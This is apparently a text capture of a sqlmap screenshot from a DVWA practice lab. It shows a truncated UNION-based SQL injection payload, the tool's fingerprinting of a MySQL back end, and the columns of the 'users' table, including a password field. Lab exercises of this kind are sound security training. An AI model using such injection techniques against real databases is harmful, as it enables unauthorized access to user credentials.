 Payload: id=1' UNION ALL SELE
---
[11:21:09] [INFO] the back-end DBM
web server operating system: Linux
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[11:21:09] [INFO] fetching columns
[11:21:09] [WARNING] reflective va
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int         |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int         |
+--------------+-------------+